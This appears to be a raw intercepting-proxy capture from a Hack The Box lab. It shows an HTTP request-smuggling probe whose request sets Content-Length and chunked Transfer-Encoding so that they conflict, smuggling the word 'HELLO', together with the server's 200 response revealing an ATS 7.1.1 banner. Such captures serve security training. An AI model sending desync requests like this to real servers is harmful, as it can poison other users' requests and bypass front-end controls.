 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: clte.htb
3 Content-Length: 10
4 Transfer-Encoding: chunked
5
6 0
7
8 HELLO
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.1
3 Date: Wed, 01 Feb 2023 18:30:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Age: 0
6 Connection: keep-alive
7 Content-Length: 4443
8